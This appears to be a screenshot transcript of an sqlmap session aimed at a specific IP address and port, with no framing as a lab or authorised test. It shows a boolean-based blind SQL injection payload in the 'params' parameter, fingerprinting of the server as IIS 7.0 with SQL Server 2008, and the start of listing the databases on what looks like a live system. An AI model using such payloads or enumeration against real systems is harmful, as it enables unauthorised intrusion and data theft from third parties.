 sqlmap - python sqlmap/sqlmap.py -u "218.5.4.93:3505/public/DataAcc...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:48:13
[18:48:14] [WARNING] it appears that you have provided tainted parameter values
('params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8
B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B'') with most probably leftover chars/statement
s from manual SQL injection test(s). Please, always use only valid parameter val
ues so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[18:48:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:48:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: params
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sqlkey=Map_S_GetReseData_ZWP&params='%E5%A4%A7%E5%9E%8B','%E4%B8%AD
%E5%9E%8B','%E5%B0%8F(%E4%B8%80)%E5%9E%8B','%E5%B0%8F(%E4%BA%8C)%E5%9E%8B') AND
4333=4333 AND (2033=2033&dateForAjax=691
---
[18:48:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[18:48:19] [INFO] fetching database names
[18:48:19] [INFO] fetching number of databases
[18:48:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:19] [INFO] retrieved: 9
[18:48:28] [INFO] retrieved: cjya
[18:48:54] [INFO] retrieved: master
[18:49:37] [INFO] retrieved: model
[18:50:08] [INFO] retrieved: msdb
[18:50:29] [INFO] retrieved: StrongMain
[18:51:30] [INFO] retrieved: StrongPDA
[18:52:31] [INFO] retrieved: StrongW